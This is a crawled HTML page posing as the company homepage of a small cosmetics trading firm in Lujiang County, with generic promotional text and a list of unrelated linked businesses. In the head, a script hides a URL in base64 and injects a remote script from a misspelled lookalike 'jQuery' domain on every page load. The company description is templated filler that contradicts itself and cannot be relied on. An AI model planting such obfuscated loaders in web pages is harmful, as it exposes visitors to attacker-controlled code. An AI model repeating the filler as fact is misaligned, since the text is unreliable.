

--- FILE ---
content_type: text/html
request_url: http://sshs57.com/index826.html
body_size: 2757
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>庐江县银宇商贸有限公司</title>
<meta name="keywords" content="庐江县银宇商贸有限公司,王莉" />
<meta name="description" content="庐江县银宇商贸有限公司日用化妆品（不含危险化学品）销售，商品展览展示服务。（依法须经批准的项目，经相关部门批准后方可开展经营活动）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">庐江县银宇商贸有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="104/104742/104742279.jpg"></p>
<p>庐江县银宇商贸有限公司位于安徽省合肥市庐江县庐城镇城北移湖北路94号，主营：日用化妆品（不含危险化学品）销售，商品展览展示服务。（依法须经批准的项目，经相关部门批准后方可开展经营活动）<p>庐江县银宇商贸有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>庐江县银宇商贸有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>庐江县银宇商贸有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>庐江县银宇商贸有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">海宁市许村镇网游网吧</a></div>
<div id="right_wz"><a href="/">绩溪县红程家电子商务有限公司</a></div>
<div id="right_wz"><a href="/">海安绘心者环艺设计工作室</a></div>
<div id="right_wz"><a href="/">武义程伟纸制品加工厂</a></div>
<div id="right_wz"><a href="/">连云港大陆检验有限公司</a></div>
<div id="right_wz"><a href="/">无锡华众精密机械有限公司</a></div>
<div id="right_wz"><a href="/">南京甜客超电子商务有限公司</a></div>
<div id="right_wz"><a href="/">来安县炫丽坊美容店</a></div>
<div id="right_wz"><a href="/">阜阳市颍泉区晨续冷冻厂</a></div>
<div id="right_wz"><a href="/">凤台县凤凰镇迅拓制冷设备维修部</a></div>
<div id="right_wz"><a href="/">淮南品奎工程机械销售有限公司</a></div>
<div id="right_wz"><a href="/">厦门市博耘广告有限公司</a></div>
<div id="right_wz"><a href="/">睢宁弘创玻璃科技有限公司</a></div>
<div id="right_wz"><a href="/">衢州市衢江区朱佳美容店</a></div>
<div id="right_wz"><a href="index749.html">南通创之峰装饰工程有限公司</a></div>
<div id="right_wz"><a href="/">厦门市思明区兰兴汀服装店</a></div>
<div id="right_wz"><a href="/">池州市赢亮种植专业合作社</a></div>
<div id="right_wz"><a href="index272.html">临泉县达人秀服装销售店</a></div>
<div id="right_wz"><a href="/">宜兴市滕达旺铝合金有限公司</a></div>
<div id="right_wz"><a href="/">盐城昊江文化传媒有限公司</a></div>
<div id="right_wz"><a href="/">宁国市幸福城移动通信专营店</a></div>
<div id="right_wz"><a href="index1093.html">和县同通建材销售有限公司</a></div>
<div id="right_wz"><a href="/">黄山守恒纺织品销售有限公司</a></div>
<div id="right_wz"><a href="/">涡阳县王平种植家庭农场</a></div>
<div id="right_wz"><a href="/">休宁县简洁便利店</a></div>
<div id="right_wz"><a href="/">黄山区汤口镇寨西假网红美食馆</a></div>
<div id="right_wz"><a href="/">特诺尔爱佩斯（苏州）高新塑料有限公司</a></div>
<div id="right_wz"><a href="/">临泉县爱尚健身管理有限公司</a></div>
<div id="right_wz"><a href="/">台州市大正鞋业有限公司</a></div>
<div id="right_wz"><a href="/">砀山县平民养殖场</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">庐江县银宇商贸有限公司　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　安徽省合肥市庐江县庐城镇城北移湖北路94号</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>